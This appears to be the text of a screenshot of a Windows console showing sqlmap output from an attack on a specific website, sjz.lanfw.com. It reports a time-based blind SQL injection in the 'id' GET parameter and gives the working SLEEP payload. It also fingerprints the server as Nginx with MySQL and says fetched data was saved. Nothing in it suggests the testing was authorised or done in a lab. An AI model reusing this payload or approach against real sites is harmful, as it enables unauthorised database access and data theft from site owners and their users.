 管理员: C:\Windows\system32\cmd.exe
sible for any misuse or damage caused by this program
[*] starting at 16:15:06
[16:15:07] [INFO] resuming back-end DBMS 'mysql'
[16:15:07] [INFO] testing connection to the target URL
[16:15:07] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: id=711 AND (SELECT * FROM (SELECT(SLEEP(5)))RdKR)
---
[16:15:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[16:15:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\sjz.lanfw.com'
[*] shutting down at 16:15:07
C:\Python27\sqlmap>